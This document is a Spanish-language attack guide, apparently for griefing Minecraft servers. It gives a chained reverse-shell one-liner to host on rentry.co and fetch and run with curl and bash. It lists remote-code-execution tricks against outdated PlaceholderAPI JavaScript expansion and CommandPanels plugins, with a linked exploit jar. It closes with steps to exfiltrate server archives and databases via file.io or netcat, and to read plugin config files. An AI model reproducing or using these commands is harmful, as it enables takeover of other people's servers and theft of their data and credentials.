 Código de reverse shell:

Para obtener tu código, sigue estos pasos:
Abre tu vps y pon curl ipinfo.io/json
-> Te saldrá una ip, cópiala y guardala en un bloc de notas.

Abre https://rentry.co/

Pega este texto:
/bin/bash -i >& /dev/tcp/2.57.122.250/666 0>&1;nc -e /bin/bash 2.57.122.250 666;perl -e 'use Socket;$i="2.57.122.250";
$p=666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};';export RHOST="2.57.122.250";export RPORT=666;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")';TF=$(mktemp -u);mkfifo $TF && telnet 2.57.122.250 666 0<$TF | /bin/bash 1>$TF;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|ncat -u 2.57.122.250 666 >/tmp/f

-> Reemplaza todo lo que tenga la ip 2.57.122.250 por TU ip (guardada en el bloc de notas)
Guarda tu script en el botón "GO"
Se te creará un link de arriba (ejemplo: https://rentry.co/u24x2)
Con ese link, debemos agregar /raw al final (ejemplo: https://rentry.co/u24x2/raw)
Ya tienes tu reverse shell para hacer

shell curl https://rentry.com/tucodigo/raw -o logs/xd
shell bash logs/xd
PlaceHolderApi Jsexp:

Si la expansión de javascript < 2.1.0:
   -> /jsexp parse me new java.lang.ProcessBuilder("wget", "https://rentry.co/codigo/raw").start();
   -> /jsexp parse me new java.lang.ProcessBuilder("bash", "raw").start();

Si CommandPanels < 3.19 & PlaceHolderAPI

/cpi lmfao.jar
https://github.com/TypicalModMaker/Griefing-Methods/blob/main/SpigotRCE-1.0-SNAPSHOT%20(2).jar
/papi register ../../CommandPanels/panels/lmfao.jar.yml
/papi parse me %rce_curl_-O_https://rentry.co/TUCODEANTERIORMENTEVISTO/raw%
/papi parse me %rce_bash_raw%

Dump methods:

tar -czf backup.tar.gz .
curl -X POST 'https://file.io/' -H 'accept: application/json' -H 'Content-Type: multipart/form-data' -F 'file=@backup.tar.gz' -F 'expires=1d' -F 'maxDownloads=1' -F 'autoDelete=true'
rm archivo.tar.gz

netcat -l 9899 > (nombre de archivo / database).db
netcat -w 2 (ip de la vps) 9899 < (nombre de archivo / database).db
ServerSings: (Cualquiera)
1) .svsgetdata config.yml
2) /svs import plugins/LuckPerms/config.yml
3) Saved (versions/Jessica/config.yml)